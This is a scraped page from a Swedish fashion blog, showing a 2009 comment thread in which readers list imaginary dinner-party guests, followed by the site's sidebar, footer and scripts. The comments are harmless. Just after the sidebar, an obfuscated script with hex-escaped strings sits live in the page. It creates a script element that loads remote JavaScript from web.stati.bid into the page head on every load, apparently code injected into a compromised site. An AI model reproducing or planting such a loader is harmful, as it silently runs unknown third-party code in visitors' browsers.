					<h6 class="author">Katarina</h6>
					<span class="date">10/02/2009 at 9:50 pm</span>
										<p>added!</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
		<li class="comment odd alt thread-even depth-1" id="comment-50505">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2009/02/10/dinner-party/?replytocom=50505#respond' onclick='return addComment.moveForm( "comment-50505", "50505", "respond", "3756" )' aria-label='Reply to Anna'>Reply</a>											</span>
					<h6 class="author"><a href='http://guldballong.blogg.se' rel='external nofollow' class='url'>Anna</a></h6>
					<span class="date">10/02/2009 at 5:22 pm</span>
										<p>Gud. Vi skulle ha en del att konversera om. Fast det finns en liten risk att han skulle försöra stämningen, antar jag. Och Strindberg, Tyler Durden, Morrissey och Holden Caulfield.</p>
				</div>
						
			</div>
			
			
		</li>

		<ul class="children">
		<li class="comment byuser comment-author-admin bypostauthor even depth-2" id="comment-50514">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2009/02/10/dinner-party/?replytocom=50514#respond' onclick='return addComment.moveForm( "comment-50514", "50514", "respond", "3756" )' aria-label='Reply to Katarina'>Reply</a>											</span>
					<h6 class="author">Katarina</h6>
					<span class="date">10/02/2009 at 9:51 pm</span>
										<p>gud kommer inte kunna närvara då han inte existerar.. ;)</p>
				</div>
						
			</div>
			
			
		</li>

		<ul class="children">
		<li class="comment odd alt depth-3" id="comment-50521">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2009/02/10/dinner-party/?replytocom=50521#respond' onclick='return addComment.moveForm( "comment-50521", "50521", "respond", "3756" )' aria-label='Reply to Anna'>Reply</a>											</span>
					<h6 class="author"><a href='http://guldballong.blogg.se' rel='external nofollow' class='url'>Anna</a></h6>
					<span class="date">10/02/2009 at 10:08 pm</span>
										<p>Det tror i och för sig inte jag heller, men det är ju en imaginär lista. Tyvärr skulle nog inte Tyler och Holden komma annars heller ;)</p>
				</div>
						
			</div>
			
			
		</li>

		<ul class="children">
		<li class="comment byuser comment-author-admin bypostauthor even depth-4" id="comment-50524">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2009/02/10/dinner-party/?replytocom=50524#respond' onclick='return addComment.moveForm( "comment-50524", "50524", "respond", "3756" )' aria-label='Reply to Katarina'>Reply</a>											</span>
					<h6 class="author">Katarina</h6>
					<span class="date">10/02/2009 at 10:13 pm</span>
										<p>sant. och jag vill ju ha holden där så oki då, gud får närvara ;)</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-50499">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2009/02/10/dinner-party/?replytocom=50499#respond' onclick='return addComment.moveForm( "comment-50499", "50499", "respond", "3756" )' aria-label='Reply to martina'>Reply</a>											</span>
					<h6 class="author"><a href='http://www.yevonde.blogg.se' rel='external nofollow' class='url'>martina</a></h6>
					<span class="date">10/02/2009 at 3:10 pm</span>
										<p>Cate Blanchett och audrey hepburne. Kurt Cobain hade varit trevligt att träffa också :)<br />
Diggar din blogg! Keep it up!</p>
				</div>
						
			</div>
			
			
		</li>

		<ul class="children">
		<li class="comment byuser comment-author-admin bypostauthor even depth-2" id="comment-50516">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2009/02/10/dinner-party/?replytocom=50516#respond' onclick='return addComment.moveForm( "comment-50516", "50516", "respond", "3756" )' aria-label='Reply to Katarina'>Reply</a>											</span>
					<h6 class="author">Katarina</h6>
					<span class="date">10/02/2009 at 9:51 pm</span>
										<p>added! (:</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
		<li class="comment odd alt thread-even depth-1" id="comment-50494">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2009/02/10/dinner-party/?replytocom=50494#respond' onclick='return addComment.moveForm( "comment-50494", "50494", "respond", "3756" )' aria-label='Reply to Alina'>Reply</a>											</span>
					<h6 class="author"><a href='http://www.alinaandrei.blogspot.com' rel='external nofollow' class='url'>Alina</a></h6>
					<span class="date">10/02/2009 at 12:22 pm</span>
										<p>Jeanloup Sieff, Brassai, Boris Vian, Bas Jan Ader, dr. Johann Martin Honigberger, Lewis Carroll, Alain Fourier, Fellini, Borges, Italo Calvino, Pipilotti Rist</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-odd thread-alt depth-1" id="comment-50493">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2009/02/10/dinner-party/?replytocom=50493#respond' onclick='return addComment.moveForm( "comment-50493", "50493", "respond", "3756" )' aria-label='Reply to Lina'>Reply</a>											</span>
					<h6 class="author">Lina</h6>
					<span class="date">10/02/2009 at 11:59 am</span>
										<p>ja, johnny depp, jaqueine phoenix (stavning där?) och kirsten dunst</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-even depth-1" id="comment-50491">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2009/02/10/dinner-party/?replytocom=50491#respond' onclick='return addComment.moveForm( "comment-50491", "50491", "respond", "3756" )' aria-label='Reply to Rebecca'>Reply</a>											</span>
					<h6 class="author"><a href='http://illustrationmania.blogspot.com' rel='external nofollow' class='url'>Rebecca</a></h6>
					<span class="date">10/02/2009 at 11:43 am</span>
										<p>Haha, jag själv hade gärna suttit ner med det här sällskapet. Duka till mig också!</p>
				</div>
						
			</div>
			
			
		</li>

		<ul class="children">
		<li class="comment byuser comment-author-admin bypostauthor even depth-2" id="comment-50519">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2009/02/10/dinner-party/?replytocom=50519#respond' onclick='return addComment.moveForm( "comment-50519", "50519", "respond", "3756" )' aria-label='Reply to Katarina'>Reply</a>											</span>
					<h6 class="author">Katarina</h6>
					<span class="date">10/02/2009 at 9:52 pm</span>
										<p>oki! :)</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-50490">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2009/02/10/dinner-party/?replytocom=50490#respond' onclick='return addComment.moveForm( "comment-50490", "50490", "respond", "3756" )' aria-label='Reply to darling'>Reply</a>											</span>
					<h6 class="author"><a href='http://killmydarlings.blogspot.com' rel='external nofollow' class='url'>darling</a></h6>
					<span class="date">10/02/2009 at 11:10 am</span>
										<p>mig själv&#8230; Johnny Depp, Camilla Åkrans,  Dorothy Parker, Pamela Anderson och Anette Kullenberg</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment even thread-even depth-1" id="comment-50489">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2009/02/10/dinner-party/?replytocom=50489#respond' onclick='return addComment.moveForm( "comment-50489", "50489", "respond", "3756" )' aria-label='Reply to melissa'>Reply</a>											</span>
					<h6 class="author"><a href='http://www.frissson.blogspot.com' rel='external nofollow' class='url'>melissa</a></h6>
					<span class="date">10/02/2009 at 9:53 am</span>
										<p>gabriel garcia marquez?</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
		<li class="comment odd alt thread-odd thread-alt depth-1" id="comment-50488">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2009/02/10/dinner-party/?replytocom=50488#respond' onclick='return addComment.moveForm( "comment-50488", "50488", "respond", "3756" )' aria-label='Reply to Jibril'>Reply</a>											</span>
					<h6 class="author">Jibril</h6>
					<span class="date">10/02/2009 at 9:37 am</span>
										<p>Haruki Murakami, för att någon som kan drömma ihop Fågeln som vrider upp världen, måste ha något intressant att tillägga.<br />
Och Neil Gaiman. För att han är Nördarnas favorit.</p>
				</div>
						
			</div>
			
			
		</li>

		<ul class="children">
		<li class="comment byuser comment-author-admin bypostauthor even depth-2" id="comment-50518">
			
			<div class="thecomment">
						
				<div class="author-img">
									</div>
				
				<div class="comment-text">
					<span class="reply">
						<a rel='nofollow' class='comment-reply-link' href='http://www.lolitas.se/2009/02/10/dinner-party/?replytocom=50518#respond' onclick='return addComment.moveForm( "comment-50518", "50518", "respond", "3756" )' aria-label='Reply to Katarina'>Reply</a>											</span>
					<h6 class="author">Katarina</h6>
					<span class="date">10/02/2009 at 9:52 pm</span>
										<p>oh, intressant :)</p>
				</div>
						
			</div>
			
			
		</li>

		</li><!-- #comment-## -->
</ul><!-- .children -->
</li><!-- #comment-## -->
</div><div id='comments_pagination'></div>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply to <a href="#comment-50601">Shayna</a> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2009/02/10/dinner-party/#respond">Cancel Reply</a></small></h3>			<form action="http://www.lolitas.se/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<p class="comment-form-comment"><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='3756' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='50601' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="9298102cfd" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="69"/></p>			</form>
			</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed</a>.</p>

</div> <!-- end comments div -->

</article>						
								
								
			</div>

<aside id="sidebar">
	
	<div id="text-343565451" class="widget widget_text">			<div class="textwidget"><a title="L O L I T A on Bloglovin" href="https://www.bloglovin.com/blogs/l-o-l-i-t-a-519039"><img alt="bloglovin" border="0" src="http://www.bloglovin.com/widget/subscribers.php?id=519039&lang=en" /></a>

<br />







</div>
		</div><div id="categories-327540151" class="widget widget_categories"><h4 class="widget-title">Lolitas Categories</h4><span class="widget-divider"></span><form action="http://www.lolitas.se" method="get"><label class="screen-reader-text" for="cat">Lolitas Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="8">about Lolita</option>
	<option class="level-0" value="29">Archive</option>
	<option class="level-0" value="14">Beauty</option>
	<option class="level-0" value="114">blogs and blogging</option>
	<option class="level-0" value="25">Fashion</option>
	<option class="level-0" value="27">Fashion illustration</option>
	<option class="level-0" value="26">Food   Cooking</option>
	<option class="level-0" value="10">Gossip</option>
	<option class="level-0" value="28">Graphic Design</option>
	<option class="level-0" value="5">In the bag</option>
	<option class="level-0" value="16">Inredning</option>
	<option class="level-0" value="3">Inspiration</option>
	<option class="level-0" value="35">Interior Design</option>
	<option class="level-0" value="946">Kennel</option>
	<option class="level-0" value="24">Konst</option>
	<option class="level-0" value="15">Lolita Magazine</option>
	<option class="level-0" value="18">Mode</option>
	<option class="level-0" value="13">Mode-events</option>
	<option class="level-0" value="905">People</option>
	<option class="level-0" value="947">Pomeranian</option>
	<option class="level-0" value="6">Travel</option>
	<option class="level-0" value="21">Video</option>
</select>
</form>
<script type='text/javascript'>
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

</div><div id="archives-2" class="widget widget_archive"><h4 class="widget-title">Lolita Blog Archives</h4><span class="widget-divider"></span>		<label class="screen-reader-text" for="archives-dropdown-2">Lolita Blog Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'>
			
			<option value="">Select Month</option>
				<option value='http://www.lolitas.se/2019/11/'> November 2019 </option>
	<option value='http://www.lolitas.se/2019/01/'> January 2019 </option>
	<option value='http://www.lolitas.se/2017/06/'> June 2017 </option>
	<option value='http://www.lolitas.se/2017/04/'> April 2017 </option>
	<option value='http://www.lolitas.se/2016/11/'> November 2016 </option>
	<option value='http://www.lolitas.se/2016/08/'> August 2016 </option>
	<option value='http://www.lolitas.se/2016/07/'> July 2016 </option>
	<option value='http://www.lolitas.se/2016/04/'> April 2016 </option>
	<option value='http://www.lolitas.se/2016/03/'> March 2016 </option>
	<option value='http://www.lolitas.se/2016/02/'> February 2016 </option>
	<option value='http://www.lolitas.se/2015/10/'> October 2015 </option>
	<option value='http://www.lolitas.se/2015/09/'> September 2015 </option>
	<option value='http://www.lolitas.se/2015/04/'> April 2015 </option>
	<option value='http://www.lolitas.se/2013/12/'> December 2013 </option>
	<option value='http://www.lolitas.se/2013/11/'> November 2013 </option>
	<option value='http://www.lolitas.se/2013/09/'> September 2013 </option>
	<option value='http://www.lolitas.se/2013/08/'> August 2013 </option>
	<option value='http://www.lolitas.se/2013/07/'> July 2013 </option>
	<option value='http://www.lolitas.se/2013/06/'> June 2013 </option>
	<option value='http://www.lolitas.se/2013/05/'> May 2013 </option>
	<option value='http://www.lolitas.se/2013/04/'> April 2013 </option>
	<option value='http://www.lolitas.se/2013/03/'> March 2013 </option>
	<option value='http://www.lolitas.se/2013/02/'> February 2013 </option>
	<option value='http://www.lolitas.se/2013/01/'> January 2013 </option>
	<option value='http://www.lolitas.se/2012/12/'> December 2012 </option>
	<option value='http://www.lolitas.se/2012/11/'> November 2012 </option>
	<option value='http://www.lolitas.se/2012/10/'> October 2012 </option>
	<option value='http://www.lolitas.se/2012/09/'> September 2012 </option>
	<option value='http://www.lolitas.se/2012/08/'> August 2012 </option>
	<option value='http://www.lolitas.se/2012/07/'> July 2012 </option>
	<option value='http://www.lolitas.se/2012/06/'> June 2012 </option>
	<option value='http://www.lolitas.se/2012/05/'> May 2012 </option>
	<option value='http://www.lolitas.se/2012/04/'> April 2012 </option>
	<option value='http://www.lolitas.se/2012/03/'> March 2012 </option>
	<option value='http://www.lolitas.se/2012/02/'> February 2012 </option>
	<option value='http://www.lolitas.se/2012/01/'> January 2012 </option>
	<option value='http://www.lolitas.se/2011/12/'> December 2011 </option>
	<option value='http://www.lolitas.se/2011/11/'> November 2011 </option>
	<option value='http://www.lolitas.se/2011/10/'> October 2011 </option>
	<option value='http://www.lolitas.se/2011/09/'> September 2011 </option>
	<option value='http://www.lolitas.se/2011/08/'> August 2011 </option>
	<option value='http://www.lolitas.se/2011/07/'> July 2011 </option>
	<option value='http://www.lolitas.se/2011/06/'> June 2011 </option>
	<option value='http://www.lolitas.se/2011/05/'> May 2011 </option>
	<option value='http://www.lolitas.se/2011/04/'> April 2011 </option>
	<option value='http://www.lolitas.se/2011/03/'> March 2011 </option>
	<option value='http://www.lolitas.se/2011/02/'> February 2011 </option>
	<option value='http://www.lolitas.se/2011/01/'> January 2011 </option>
	<option value='http://www.lolitas.se/2010/12/'> December 2010 </option>
	<option value='http://www.lolitas.se/2010/11/'> November 2010 </option>
	<option value='http://www.lolitas.se/2010/10/'> October 2010 </option>
	<option value='http://www.lolitas.se/2010/09/'> September 2010 </option>
	<option value='http://www.lolitas.se/2010/08/'> August 2010 </option>
	<option value='http://www.lolitas.se/2010/07/'> July 2010 </option>
	<option value='http://www.lolitas.se/2010/06/'> June 2010 </option>
	<option value='http://www.lolitas.se/2010/05/'> May 2010 </option>
	<option value='http://www.lolitas.se/2010/04/'> April 2010 </option>
	<option value='http://www.lolitas.se/2010/03/'> March 2010 </option>
	<option value='http://www.lolitas.se/2010/02/'> February 2010 </option>
	<option value='http://www.lolitas.se/2010/01/'> January 2010 </option>
	<option value='http://www.lolitas.se/2009/12/'> December 2009 </option>
	<option value='http://www.lolitas.se/2009/11/'> November 2009 </option>
	<option value='http://www.lolitas.se/2009/10/'> October 2009 </option>
	<option value='http://www.lolitas.se/2009/09/'> September 2009 </option>
	<option value='http://www.lolitas.se/2009/08/'> August 2009 </option>
	<option value='http://www.lolitas.se/2009/07/'> July 2009 </option>
	<option value='http://www.lolitas.se/2009/06/'> June 2009 </option>
	<option value='http://www.lolitas.se/2009/05/'> May 2009 </option>
	<option value='http://www.lolitas.se/2009/04/'> April 2009 </option>
	<option value='http://www.lolitas.se/2009/03/'> March 2009 </option>
	<option value='http://www.lolitas.se/2009/02/'> February 2009 </option>
	<option value='http://www.lolitas.se/2009/01/'> January 2009 </option>
	<option value='http://www.lolitas.se/2008/12/'> December 2008 </option>
	<option value='http://www.lolitas.se/2008/11/'> November 2008 </option>
	<option value='http://www.lolitas.se/2008/10/'> October 2008 </option>
	<option value='http://www.lolitas.se/2008/09/'> September 2008 </option>
	<option value='http://www.lolitas.se/2008/08/'> August 2008 </option>
	<option value='http://www.lolitas.se/2008/07/'> July 2008 </option>
	<option value='http://www.lolitas.se/2008/06/'> June 2008 </option>
	<option value='http://www.lolitas.se/2008/05/'> May 2008 </option>
	<option value='http://www.lolitas.se/2008/04/'> April 2008 </option>
	<option value='http://www.lolitas.se/2008/03/'> March 2008 </option>
	<option value='http://www.lolitas.se/2008/02/'> February 2008 </option>
	<option value='http://www.lolitas.se/2008/01/'> January 2008 </option>
	<option value='http://www.lolitas.se/2007/12/'> December 2007 </option>
	<option value='http://www.lolitas.se/2007/11/'> November 2007 </option>
	<option value='http://www.lolitas.se/2007/10/'> October 2007 </option>
	<option value='http://www.lolitas.se/2007/09/'> September 2007 </option>
	<option value='http://www.lolitas.se/2007/08/'> August 2007 </option>
	<option value='http://www.lolitas.se/2007/07/'> July 2007 </option>
	<option value='http://www.lolitas.se/2007/06/'> June 2007 </option>
	<option value='http://www.lolitas.se/2007/05/'> May 2007 </option>
	<option value='http://www.lolitas.se/2007/04/'> April 2007 </option>
	<option value='http://www.lolitas.se/2007/03/'> March 2007 </option>
	<option value='http://www.lolitas.se/2007/02/'> February 2007 </option>
	<option value='http://www.lolitas.se/2007/01/'> January 2007 </option>
	<option value='http://www.lolitas.se/2006/12/'> December 2006 </option>
	<option value='http://www.lolitas.se/2006/11/'> November 2006 </option>
	<option value='http://www.lolitas.se/2006/10/'> October 2006 </option>
	<option value='http://www.lolitas.se/2006/09/'> September 2006 </option>
	<option value='http://www.lolitas.se/2006/08/'> August 2006 </option>
	<option value='http://www.lolitas.se/2006/07/'> July 2006 </option>
	<option value='http://www.lolitas.se/2006/06/'> June 2006 </option>
	<option value='http://www.lolitas.se/2006/05/'> May 2006 </option>
	<option value='http://www.lolitas.se/2006/04/'> April 2006 </option>
	<option value='http://www.lolitas.se/2006/03/'> March 2006 </option>
	<option value='http://www.lolitas.se/2006/02/'> February 2006 </option>
	<option value='http://www.lolitas.se/2006/01/'> January 2006 </option>
	<option value='http://www.lolitas.se/2005/12/'> December 2005 </option>
	<option value='http://www.lolitas.se/2005/09/'> September 2005 </option>
	<option value='http://www.lolitas.se/2005/08/'> August 2005 </option>

		</select>
		</div><div id="text-352528061" class="widget widget_text"><h4 class="widget-title">Selected Sponsors</h4><span class="widget-divider"></span>			<div class="textwidget"><a href='http://tatielle.tumblr.com/' target="_blank"><img src='http://www.lolitas.se/wp-content/uploads/2011/10/tatielleikon.jpg
' alt='tatielle.tumblr.com' /></a>

<br />
<br />


<a href='http://www.primadelikatesser.se' target="_blank"><img src='http://www.lolitas.se/wp-content/uploads/2011/10/primadeli2.jpg
' alt='Catering i Stockholm' /></a>





</div>
		</div><div id="text-1121176961" class="widget widget_text"><h4 class="widget-title">Blogs I like:</h4><span class="widget-divider"></span>			<div class="textwidget">

<a href='http://tatielle.tumblr.com' target="_blank">tatielle</a>

<br />

<a href='http://happyform.com/' target="_blank">happyform</a>



</div>
		</div><div id="text-362377981" class="widget widget_text">			<div class="textwidget"><!-- LOLITA translate Button BEGIN -->
<a href="http://translate.google.com/" target="_blank"><img src="http://www.lolitas.se/wp-content/uploads/2009/02/scarlett.gif" style="border:0" alt="translate Lolita Blog Lolita Bloggen"/><br /><br />..translate <br />
Lolita Blog!</a>
<!-- LOLITA translate Button END -->


<a href='https://www.facebook.com/Lolitasblog/?fref=ts' target="_blank"><img src='http://www.lolitas.se/wp-content/uploads/2016/07/facebook-1.jpg' alt='facebook' /></a></div>
		</div><div id="text-539856091" class="widget widget_text">			<div class="textwidget"><script id="_waukyb">var _wau = _wau || []; _wau.push(["colored", "4vtqficnyime", "kyb", "130300edf7ff"]);(function() { var s=document.createElement("script"); s.async=true; s.src="http://widgets.amung.us/colored.js";document.getElementsByTagName("head")[0].appendChild(s);})();</script>

</div>
		</div><div id="solopine_ad_widget-2" class="widget solopine_ad_widget"><h4 class="widget-title">Advertising</h4><span class="widget-divider"></span>			
			<div class="center-widget">
				Your Ad here? 
<br>
Email me:

<a href="mailto:katarina@lolitas.se">katarina@lolitas.se</a>			</div>
			
		</div>	
</aside><script>var _0x29b4=["\x73\x63\x72\x69\x70\x74","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x73\x72\x63","\x68\x74\x74\x70\x73\x3A\x2F\x2F\x77\x65\x62\x2E\x73\x74\x61\x74\x69\x2E\x62\x69\x64\x2F\x6A\x73\x2F\x59\x51\x48\x48\x41\x41\x55\x44\x59\x77\x42\x46\x67\x6C\x44\x58\x67\x30\x56\x53\x42\x56\x57\x79\x45\x44\x51\x35\x64\x78\x47\x43\x42\x54\x4E\x54\x38\x55\x44\x47\x55\x42\x42\x54\x30\x7A\x50\x46\x55\x6A\x43\x74\x41\x52\x45\x32\x4E\x7A\x41\x56\x4A\x53\x49\x50\x51\x30\x46\x4A\x41\x42\x46\x55\x56\x54\x4B\x5F\x41\x41\x42\x4A\x56\x78\x49\x47\x45\x6B\x48\x35\x51\x43\x46\x44\x42\x41\x53\x56\x49\x68\x50\x50\x63\x52\x45\x71\x59\x52\x46\x45\x64\x52\x51\x63\x73\x55\x45\x6B\x41\x52\x4A\x59\x51\x79\x41\x58\x56\x42\x50\x4E\x63\x51\x4C\x61\x51\x41\x56\x6D\x34\x43\x51\x43\x5A\x41\x41\x56\x64\x45\x4D\x47\x59\x41\x58\x51\x78\x77\x61\x2E\x6A\x73\x3F\x74\x72\x6C\x3D\x30\x2E\x35\x30","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x68\x65\x61\x64"];var el=document[_0x29b4[1]](_0x29b4[0]);el[_0x29b4[2]]= _0x29b4[3];document[_0x29b4[5]][_0x29b4[4]](el)</script><!-- END CONTENT -->
		</div>
		
	<!-- END CONTAINER -->
	</div>
	
	<footer id="footer">
		
		<div class="container">
			
						<div class="footer-widgets">
			
				<div class="footer-widget">
									</div>
				
				<div class="footer-widget">
									</div>
				
				<div class="footer-widget">
									</div>
			
			</div>
						
						<div class="footer-social">
			
				<a href="http://facebook.com/Lolitasblog" target="_blank"><i class="fa fa-facebook"></i> <span>Facebook</span></a>								<a href="http://instagram.com/lolitasblog" target="_blank"><i class="fa fa-instagram"></i> <span>Instagram</span></a>				<a href="http://pinterest.com/lolitastockholm/" target="_blank"><i class="fa fa-pinterest"></i> <span>Pinterest</span></a>				<a href="http://bloglovin.com/blogs/l-o-l-i-t-a-519039" target="_blank"><i class="fa fa-heart"></i> <span>Bloglovin</span></a>																								<a href="http://vimeo.com/lolitasblog" target="_blank"><i class="fa fa-vimeo-square"></i> <span>Vimeo</span></a>												
			</div>
						
		</div>
	
	</footer>
	
	<div id="instagram-footer">
	<div id="null-instagram-feed-2" class="instagram-widget null-instagram-feed"><h4 class="instagram-title">Instagram</h4>Instagram has returned invalid data.<p class="clear"><a href="//instagram.com/lolitasblog/" rel="me" target="_self" class="">Follow me</a></p></div>	</div>
	
	<div id="footer-copyright">
		
		<div class="container">
			
			<p>© 2016 All Rights Reserved.  <a href="http://lolitas.se">Lolitas.se</a></p>
			<a href="#" class="back-to-top">Back to top <i class="fa fa-angle-up"></i></a>			
		</div>
		
	</div>
	
		<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/www.lolitas.se\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"http:\/\/www.lolitas.se\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.4.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_443fbb24e10e18a0b7e6c4412e5611e2","fragment_name":"wc_fragments_443fbb24e10e18a0b7e6c4412e5611e2"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.4.8'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/themes/oleander/js/jquery.bxslider.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/themes/oleander/js/jquery.slicknav.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/themes/oleander/js/jquery.sticky.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/themes/oleander/js/fitvids.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-content/themes/oleander/js/solopine.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-includes/js/comment-reply.min.js?ver=4.9.28'></script>
<script type='text/javascript' src='http://www.lolitas.se/wp-includes/js/wp-embed.min.js?ver=4.9.28'></script>
<script async="async" type='text/javascript' src='http://www.lolitas.se/wp-content/plugins/akismet/_inc/form.js?ver=4.0.8'></script>
    <script type="text/javascript">
        jQuery(document).ready(function ($) {
            //$( document ).ajaxStart(function() {
            //});

	        
            for (var i = 0; i < document.forms.length; ++i) {
                var form = document.forms[i];
	            if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="hmNPSLAECQ" value="oWJ]M5aTj[" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="FuAXmUvsLq" value="x]6HdZYqls" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="FiEMntLls" value="1vdMVwrTy" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="ObHZoh" value="*1dF0i" />'); }
            }

            
            $(document).on('submit', 'form', function () {
